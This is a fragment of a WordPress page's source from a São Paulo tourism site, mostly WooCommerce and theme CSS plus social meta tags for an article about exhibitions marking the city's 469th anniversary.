	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 2px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #555555 !important;	
		font-family: 'Poppins', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 2px 0px #1bbc9b !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: bolder;
	    font-family: 'Poppins', sans-serif;
	    background-color: #1bbc9b;
	}

	/*button*/
	.add_to_cart_button{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #5b5b5b!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Poppins', sans-serif !important;
	}
	.added_to_cart{
		background-color: #1bbc9b !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 3px !important;
		font-family: 'Poppins', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #1bbc9b !important; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #555555!important;
		font-family: 'Poppins', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: bold;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Poppins', sans-serif !important;
		color: #5b5b5b!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: bold;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
	}

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #1bbc9b;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #ffffff !important;
	    border-radius: 3px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Poppins', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #f76570;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #14b9d5;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #5b5b5b;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #5b5b5b;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #f76570 !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2{
		margin-bottom: 25px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #ba71da; 
		border-radius: 3px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 3px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/
	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: bolder;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #5b5b5b;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #5b5b5b !important;
	}
	.select2-results .select2-highlighted{
		color: #555555 !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #14b9d5; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #ffffff !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #ffffff !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #ffffff !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #1bbc9b;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #f76570;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #1bbc9b !important; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}



	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: bolder;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 20px 20px 70px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #f76570 !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #f76570 !important;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;		
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #14b9d5; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 25px;
		width: 50px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 3px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #1bbc9b; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #ba71da; 
    }
    

</style>

	
    <style>

    	/*color_dark_1*/
		.nd_travel_bg_greydark, #nd_travel_slider_range .ui-slider-range, #nd_travel_slider_range .ui-slider-handle,
		.ui-tooltip.nd_travel_tooltip_jquery_content,.ui-datepicker,.ui-datepicker .ui-datepicker-prev span,
		.ui-datepicker .ui-datepicker-next span { background-color: #555555; }
		#nd_travel_search_filter_options li p { border-bottom: 2px solid #555555;}
		#nd_travel_checkout_payment_tab_list li.ui-state-active { border-bottom: 1px solid #555555;}
		.nd_travel_border_1_solid_greydark_important { border: 1px solid #555555 !important;}
		.nd_travel_triangle_typologies_dark:after { border-bottom: 7px solid #555555;}
		.nd_travel_triangle_typologies_light:after { border-bottom: 7px solid #fff;}

		/*color_dark_2*/
		.nd_travel_bg_greydark_2, .ui-datepicker .ui-datepicker-header { background-color: #5d5d5d; }
		.nd_travel_bg_greydark_2_important { background-color: #5d5d5d !important; }
		
		/*color_1*/
		.nd_travel_bg_yellow, .nd_travel_btn_pagination_active, .ui-datepicker-today a { background-color: #1bbc9b; }
		.nd_travel_color_yellow_important { color: #1bbc9b !important ; }

		/*color_2*/
		.nd_travel_bg_red { background-color: #14b9d5; }
       
    </style>
    


<style id="wppm_custom_css"></style><meta name="google-site-verification" content="dHZLluvQEkY90oZ58W33A3rSoWAEx2tV5wD1Ce3mJxM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png" sizes="32x32">
<link rel="icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png">
<meta name="msapplication-TileImage" content="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png">

        <!-- Begin Social Meta tags by WP Post Modules -->
            <!-- Schema.org markup for Google+ -->
            <meta itemprop="name" content="Exposições em SP: algumas para você curtir na cidade!">
            <meta itemprop="description" content="O aniversário da cidade mais especial do Brasil chegou: no dia 25 de janeiro, nós celebramos os 469 anos de São Paulo, a nossa querida terra da garoa! Que tal comemorarmos visitando algumas exposições em SP? &nbsp; Foi pensando em você, que pretende comemorar o aniversário da cidade durante a semana, de forma mais paulista [&hellip;]">
            <meta itemprop="image" content="https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png">

            <!-- Twitter Card data -->
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:title" content="Exposições em SP: algumas para você curtir na cidade!">
            <meta name="twitter:description" content="O aniversário da cidade mais especial do Brasil chegou: no dia 25 de janeiro, nós celebramos os 469 anos de São Paulo, a nossa querida terra da garoa! Que tal comemorarmos visitando algumas exposições em SP? &nbsp; Foi pensando em você, que pretende comemorar o aniversário da cidade durante a semana, de forma mais paulista [&hellip;]">
            <meta name="twitter:image:src" content="https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png">

            <!-- Open Graph data -->
            <meta property="og:title" content="Exposições em SP: algumas para você curtir na cidade!">
            <meta property="og:type" content="article">
            <meta property="og:url" content="https://visitesaopaulo.com/exposicoes-em-sp-algumas-para-voce-curtir-na-cidade/">
            <meta property="og:image" content="https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png">
            <meta property="og:image:url" content="https://visitesaopaulo.com/wp-content/uploads/2023/01/IMAGEM-DESTAQUE-8.png">
            <meta property="og:description" content="O aniversário da cidade mais especial do Brasil chegou: no dia 25 de janeiro, nós celebramos os 469 anos de São Paulo, a nossa querida terra da garoa! Que tal comemorarmos visitando algumas exposições em SP? &nbsp; Foi pensando em você, que pretende comemorar o aniversário da cidade durante a semana, de forma mais paulista [&hellip;]">
            <meta property="og:site_name" content="Visite São Paulo">
        <!-- End Social Meta tags by WP Post Modules -->
				<style id="wp-custom-css">
			#menu-novo-menu-2025 .menu-item-has-children.js-open > .sub-menu {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

a:focus-visible {
  outline: 3px solid #FFA500 !important;
  outline-offset: 5px !important;
	border-radius:5px!important;
}

/* Foco visível laranja no botão de aceitar cookies */
#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-allow-all:focus-visible {
    outline: 3px solid #FFA500!important;* borda laranja */
    outline-offset: 2px!important;* deixa a borda um pouco afastada do botão */
}


/* Aplica destaque visível a todos os elementos focáveis */
a:focus,
button:focus,
input:focus,
select:focus,
textarea:focus,
[tabindex]:focus {
    outline: 3px solid #ff9800!important;* cor de destaque visível */
    outline-offset: 2px!important;       * distância entre o contorno e o elemento */
}



.acesso-rapido-calendario{
	display: grid;
  grid-template-columns: repeat(8, 1fr);
  gap: 10px;
}

.acesso-rapido-calendario div{
	text-align: center
}

.acesso-rapido-calendario div a{
	text-decoration: none;
}


#breadcrumbs{
	background-color: #f2f2f2;
  padding-top: 10px;
  padding-bottom: 10px;	
}

#breadcrumbs > span{
	display: block;
    width: 1200px;
    margin: 0 auto;
}

h2.apelido-evento{
    font-size: 1.5em!important;
    text-transform: uppercase;
    font-weight: normal!important;
    margin-bottom: 20px!important;
    line-height: 1.3em;
    margin-top: -15px!important;	
}

.conteudo-interno.busca, #carousel-eventos .carousel-container, .lista-resultados-post, #blog-calendario-page{
	padding: 0px 15px;
}

.lista-resultados-post{
	margin-bottom: 50px;
}

.lista-resultados-post h2{
	  display: inline-block;
    font-size: 2em;
    font-weight: bold;
		margin-bottom: 20px;
}

.lista-resultados-post .row {
  display: flex;
  flex-wrap: wrap;* permite quebra de linha */
  margin-left: -10px;
  margin-right: -10px;
	flex-wrap: wrap;
}

.lista-resultados-post .col-sm-6,
.lista-resultados-post .col-md-4,
.lista-resultados-post .col-lg-3 {
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}

/* col-sm-6: 2 colunas por linha em telas pequenas (≥576px) */
@media (min-width: 576px) {
  .lista-resultados-post .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* col-md-4: 3 colunas por linha em telas médias (≥768px) */
@media (min-width: 768px) {
  .lista-resultados-post .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

/* col-lg-3: 4 colunas por linha em telas grandes (≥992px) */
@media (min-width: 992px) {
  .lista-resultados-post .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
}

.lista-resultados-post .col-lg-3 {
  margin-bottom: 20px;
}


.lista-resultados-post p.data {
    text-align: center !important;
    height: 60px;
    line-height: 1.5em;
    width: 60%;
    margin: 0 auto;
}

.lista-resultados-post .box-evento-interno.calendario {
    background-color: #f2f2f2;
		  padding: 0px;
    margin-bottom: 0px;
}

.lista-resultados-post .box-evento-interno.calendario .box-evento-conteudo{
    padding: 25px 30px;
    margin-bottom: 5px;
    padding-top: 25px;* era 10 com imagem */
}

.header-evento{
	 display: flex;
   align-items: center;
	flex-wrap: wrap;
}

/* Comportamento padrão em telas menores: colunas ocupam 100% */
.header-evento .col-lg-4,
.header-evento .col-lg-8 {
  width: 100%;
  box-sizing: border-box;/
}

/* A partir de 992px (telas grandes), definimos as larguras relativas */
@media (min-width: 992px) {
  .header-evento .col-lg-3 {
    width: 25%;
  }

  .header-evento .col-lg-9 {
    width: 75%;
		padding-left: 25px;
  }
}




#blog-calendario-page{
	margin-top: 40px;
	margin-bottom: 40px;
}

#blog-calendario-page h3{
	display: inline-block;
    font-size: 2em;
    font-weight: bold;
}

.pagination a{
	color: #CE181E;
}

.box-evento-interno.calendario{
	text-align: center;
}

.box-evento-interno.calendario .data-evento {
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    font-size: .8em;
    padding-bottom: 8px;
}

.box-evento-interno.calendario  h3.calendario {
    height: 90px;
	
}

.box-evento-interno.calendario{
	 color: #555555;
}

.box-evento-interno.calendario .link-evento-carrossel {
    background-color: #555555!important;
}

.box-evento-interno.calendario .link-evento-carrossel:hover{
    background-color: #CE181E!important;
}


.carousel-track {
    padding-top: 20px!important;
    padding-left: 20px;
}

#carousel-eventos {
    margin: 40px auto!important;
}

.single-evento .box-evento-interno h1 {
    font-size: 2.5em;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 15px;
    line-height: 1.3em;
}

.box-acessibilidade{
	display: flex;
   gap: 20px;
   justify-content: flex-start;
}

.acessibilidade{
    font-weight: bold;
    font-size: 1.2em;
    margin-bottom: 10px !important;
}

.box-acessibilidade-item{
	display: flex;
  align-items: center;
  gap: 5px;
}

.box-acessibilidade-item img{
	  width: auto;
    height: 30px;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.single-evento .addtoany_content, .single-evento #audimaWidget{
	display: none!important;
} 

.top-list{
	list-style: none;
	display: flex;
	gap: 15px;
	padding-left: 0;
	margin: 0;
}

.top-list a{
	color: #fff;
	font-size: 1.1em;
}

.lista-redes{
	list-style: none;
	display: flex;
	align-items: center;
	padding-left: 0;
	margin: 0;
	gap: 30px;
}

.lista-redes a{
	color: #fff;
}


.associados-link{
	color: #fff!important;
  background-color: #B10B11;
  padding: 10px 25px;
  display: inline-block;
  text-transform: uppercase;
  font-size: .8em;
}









.page-id-22051 #nd_options_breadcrumbs{
	display: none!important;
}

.page-id-22051 #menu-menu-convention {
    display: flex
;
    justify-content: center;
}


.sub-menu {
  display: none;
  position: absolute;
  background: white;
  border: 1px solid #ddd;
  padding: 10px;
  list-style: none;
}

.nd_options_bg_greydark_alpha_gradient_2 .nd_options_height_200, .nd_options_bg_greydark_alpha_gradient_2 .nd_options_height_20{
	display: none;
}

/* Mostra os submenus quando abertos */
.menu-item.menu-open .sub-menu {
  display: block;
}

/* Melhor visualização para acessibilidade */
.menu-item a:focus, .sub-menu a:focus {
  outline: 3px solid orange;
}

.box-destinos{
      width: 100%;
    max-width: 1170px;
    padding-right: 15px;
  margin: auto;
	clear: both;
}

.box-destinos .coluna{
	width: 16.66%;
	float: left;
  padding-left: 25px;
}

.box-destinos .coluna img{
	width: 100%;
	height: auto;
	border-radius: 10px;
}


.menu-item-has-children.menu-item-23866 .submenu-arrow{
	display: none;
}

.box-contato p{
	  padding: 15px;
    color: #000;
    border-bottom: 1px solid #ccc;
}

.box-contato p:last-child{
    border-bottom: 0px solid #ccc;
}

.nd_options_menu_component_828 ul.menu > li a {
    color: #000!important;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}


.container-videos {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.container-videos .responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}



.lista-paginacao {
    display: flex; 
    list-style: none; 
    padding: 0;
    margin: 0; 
}

.lista-paginacao li {
    margin-right: 10px; 
}

.lista-paginacao .ver-eventos-anteriores {
    margin-left: auto; 
}



.logo-site {
    height: 70px !important;
    width: auto !important;
    max-width: none !important;
    vertical-align: top;
    margin-left: 15px;
    margin-top: 5px;
    margin-bottom: -5px;
}

.page-id-22051 #audimaWidget{
display: none;
}

.page-id-22051 .mostrar{
display: block!important;
}

#menu-novo-menu-2025{
	  margin-top: 17px;
}

#menu-novo-menu-2025 > li a {
    font-size: 13px!important;
		text-transform: uppercase!important;
	padding: 8px;
}

.busca .col-lg-4 {
    width: 33.3%;
    float: left;
    padding-right: 15px;
}

.back-button {
    background-color: #CE181E !important;
    color: #fff;
    text-decoration: none;
    font-weight: normal;
    font-size: 14px;
    letter-spacing: 1px;
    display: inline-block;
    font-family: Poppins;
    border-radius: 34px;
    margin-top: -36px;
    border: none;
    cursor: pointer;
}
.busca .col-lg-6{
	padding-right: 15px;
}

.busca select{
	width: 100%;
}


.page-id-23432 .box-evento-interno .data-evento {
    background-color: transparent;
    font-weight: bold;
    padding: 10px 0px;
    padding-bottom: 8px;
}

.page-id-23470 h3.titulo-sessao-calendario {
    text-align: center;
    text-transform: uppercase;
	font-size:25px;
}

.page-id-23470 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_bottom.lazyloaded {
    background-position-y: 353px !important;
}


.page-id-23470 .nd_options_font_size_60 {
    line-height: 80px;
}

.page-id-23470 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 370px;
}



.page-id-23470 .box-blog-item .card-content a {
    color: #ce181e !important;
    margin-bottom: 10px;
    display: block;
    text-decoration: none;
}

.page-id-23470 .box-evento-interno.calendario {
    margin: 0px;
    margin-left: 0px;
}

.page-id-23470 .row.title-calendar {
    text-align: center;
	padding-top:20px;
}

.page-id-23470 .lista-eventos a {
    background-color: #CE181E !important; 
}

.page-id-23470 .card.card-carrossel {
    text-align: start;
}

.page-id-23470 .box-blog-item .card-content {
    padding: 10px;
	padding-left:0px;
}

.page-id-23470 #ver-todos {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    margin: 10px;
    color: #ffffff;
    text-decoration: none;
    margin-top: 25px;
    background-color: #CE181E !important;
    padding: 12px 23px !important;
}

.page-id-23470 .box-blog-item .card-content .infos img {
    height: 15px!important;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
    width: auto!important;
}

.page-id-23470 .box-evento-interno .data-evento {
    background-color: transparent;
	font-weight: bold; 
	padding:0px;
}

.page-id-23470 .box-evento-interno .acontecendo {
    background-color: #A2CA8F;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 8px;
    margin-left: 5px;
    top: 5px;
    display: flex;
    margin-top: 15px;
    width: 130px;
	    margin-bottom: 15px;
	display:none;
}

.page-id-23470 .row.exibindo-eventos {
    display: flex
;
    justify-content: space-around;
    margin: 0px;
}

